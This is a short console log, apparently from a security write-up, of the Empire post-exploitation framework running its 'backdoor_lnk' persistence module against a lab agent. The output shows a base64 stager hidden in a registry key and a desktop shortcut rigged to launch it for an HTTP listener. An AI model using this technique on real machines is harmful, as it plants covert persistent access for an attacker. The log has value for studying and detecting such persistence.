 (Empire: powershell/persistence/userland/backdoor_lnk) > run
[>] Module is not opsec safe, run? [y/N] y
[*] Tasked A83W6Z14 to run TASK_CMD_JOB
[*] Agent A83W6Z14 tasked with task ID 1
[*] Tasked agent A83W6Z14 to run module powershell/persistence/userland/backdoor_lnk
(Empire: powershell/persistence/userland/backdoor_lnk) > [*] Agent A83W6Z14 returned results.
Job started: 13AMNP
[*] Valid results returned by 10.0.2.30
[*] Agent A83W6Z14 returned results.
[*] B64 script stored at 'HKCU:\Software\Microsoft\Windows\debug'
[*] .LNK at C:\Users\panag\Desktop\XLite.lnk set to trigger
Invoke-BackdoorLNK run on path 'C:\Users\panag\Desktop\XLite.lnk' with stager for listener 'http'
[*] Valid results returned by 10.0.2.30
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org
d4m1ts gm7.org